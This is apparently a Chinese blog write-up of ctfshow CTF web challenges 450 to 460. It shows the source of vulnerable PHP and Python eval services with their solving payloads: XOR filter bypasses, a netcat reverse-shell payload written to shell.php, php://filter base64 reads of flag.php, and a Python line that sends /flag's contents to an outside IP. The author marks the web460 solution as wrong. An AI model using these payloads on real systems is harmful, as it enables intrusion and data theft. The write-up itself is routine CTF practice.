本文主要是介绍ctfshow web其他 web450--web460,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
web450
<?phphighlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){ //小写字母^小写字母^小写字母eval("($ctfshow)();");
}
?ctfshow=phpinfo^phpinfo^phpinfo
web451
<?phphighlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){if(!preg_match('/phpinfo/', $ctfshow)){eval("($ctfshow)();");}
}
echo 'a'^'z'^'r';
?ctfshow=phpanfo^phpznfo^phprnfo
web452
<?phphighlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];if(!preg_match('/\'|\"|[0-9]|\{|\[|\~|\^|phpinfo|\$/i', $ctfshow)){eval($ctfshow);
}
很简单的正则
?ctfshow=echo `cat /f*`;
web453
先看源代码

on('start', function ($server) { echo "Swoole http server is started at http://0.0.0.0:80\n"; }); $http->on('request', function ($request, $response) { list($controller, $action) = explode('/', trim($request->server['request_uri'], '/')); $route = array('ctf'); $method = array('show','file','exec'); if(in_array($controller, $route) && in_array($action, $method)){ (new $controller)->$action($request, $response); }else{ $response->end('
where is flag?
'); } }); $http->start(); class ctf{ public function show($request,$response){ $response->header('Content-Type', 'text/html; charset=utf-8'); $s=$request->post['s']; if(isset($s)){ $response->end(file_get_contents($s)); }else{ $response->end('s not found'); } } public function file($request,$response){ $response->header('Content-Type', 'text/html; charset=utf-8'); $s=$request->post['s']; if(isset($s)){ file_put_contents('shell.php', $s); $response->end('file write done in /var/www/shell.php'); }else{ $response->end('s not found'); } } public function exec($request,$response){ system('php shell.php'); $response->end('command exec done'); } }
https://65333cd1-d490-4100-8fbb-6e9d0ab1680d.challenge.ctf.show/ctf/file
s=<?=system('nc ip port -e /bin/sh')?> //这里随便写什么命令但是只能外带我为了方便直接弹了
写入之后访问27.25.151.6
https://65333cd1-d490-4100-8fbb-6e9d0ab1680d.challenge.ctf.show/ctf/exec
进行执行
web454
on('start', function ($server) { echo "Swoole http server is started at http://0.0.0.0:80\n"; }); $http->on('request', function ($request, $response) { list($controller, $action) = explode('/', trim($request->server['request_uri'], '/')); $route = array('ctf'); $method = array('show','file','include'); if(in_array($controller, $route) && in_array($action, $method)){ (new $controller)->$action($request, $response); }else{ $response->end('
where is flag?
'); } }); $http->start(); class ctf{ public function show($request,$response){ $response->header('Content-Type', 'text/html; charset=utf-8'); $s=$request->post['s']; if(isset($s)){ $response->end(file_get_contents($s)); }else{ $response->end('s not found'); } } public function file($request,$response){ $response->header('Content-Type', 'text/html; charset=utf-8'); $s=$request->post['s']; if(isset($s)){ file_put_contents('shell.php', $s); $response->end('file write done in /var/www/shell.php'); }else{ $response->end('s not found'); } } public function include($request,$response){ include('shell.php'); $response->end('include done'); } }
https://42833b0d-9912-4f86-a969-2da0d9156e0e.challenge.ctf.show/ctf/file
s=<?=system('nc ip port -e /bin/sh')?>
https://42833b0d-9912-4f86-a969-2da0d9156e0e.challenge.ctf.show/ctf/include
web455
https://357cf3a2-0a36-4b11-83ed-ad34015db494.challenge.ctf.show/ctf/file
s=<?=system('nc ip port -e /bin/sh')?>
https://357cf3a2-0a36-4b11-83ed-ad34015db494.challenge.ctf.show/ctf/exec
web456
与上题同
web457
<?phphighlight_file(__FILE__);
error_reporting(0);
include('flag.php');
abstract class user{public $username;public $password;function __construct($u,$p){$this->username=$u;$this->password=$p;}abstract public function check();
}class visitor extends user{public function check(){return ($this->username!=='admin' && $this->password!=='admin888');}
}class admin extends user{public function check(){$u= call_user_func($this->password);return $u=='admin';}
}$u=$_GET['u'];
$p=$_GET['p'];if(isset($u)&&isset($p)){if((new visitor($u,$p))->check()){die('welcome visitor :'.$u);}if((new admin($u,$p))->check()){die('welcome admin :'.$u.' flag is :'.$flag);}
}
?u=admin&p=phpinfo
phpinfo 能返回true这个我终于懂了
因为admin子类中我们有个回调函数,只要我们能够回调到函数那么就会返回true,如果为真,那么就会返回flag
web458
代码没有变,但是没有回显flag
学习到了新姿势
get_class (): 获取当前调用方法的类名;
get_called_class():获取静态绑定后的类名;
所以是能够回调到并且返回true的
?u=admin&p=get_called_class
?u=admin&p=get_class
web459
<?phphighlight_file(__FILE__);
error_reporting(0);
include('flag.php');$u=$_GET['u'];
$p=$_GET['p'];if(isset($u)&&isset($p)){copy($u, $p.'.php');
}
用php伪协议外带写入文件
?u=php://filter/read=convert.base64-encode/resource=flag.php&p=baozongwi
访问baozongwi.php
然后base64解码
web460
from flask import Flask
from flask import request
import re
import sys
from func_timeout import func_set_timeout
import time
import func_timeout
import randomsys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
sys.modules['sys']=Noneapp = Flask(__name__)
sys.modules['importlib']=None
del sys@func_set_timeout(0.7)
def run(s):time.sleep(randmon.random())return eval(s)def Q2B(uchar):inside_code = ord(uchar)if inside_code == 0x3000:inside_code = 0x0020else:inside_code -= 0xfee0if inside_code < 0x0020 or inside_code > 0x7e: return ucharreturn chr(inside_code)def stringQ2B(ustring):return "".join([Q2B(uchar) for uchar in ustring])@app.route('/',methods=['POST', 'GET'])
def app_index():if request.method == 'POST':code = request.form['code']if code:code = stringQ2B(code)if '\\u' in code:return 'hacker?'if '\\x' in code:return 'hacker?'reg = re.compile(r'os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len')if reg.search(code)==None:try:s=run(code)return sexcept func_timeout.exceptions.FunctionTimedOut:return exec('1')return 'where is flag?<!-- /?code -->'if __name__=="__main__":app.run(host='0.0.0.0',port=8080)
看着代码一样几乎一样吧,但是没做出来,对不住了,先放个错的
?POST=s = open('/flag').read();import urllib;urllib.request.urlopen('http://27.25.151.6:9999?1='%2bs);
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].method)))
这篇关于ctfshow web其他 web450--web460的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







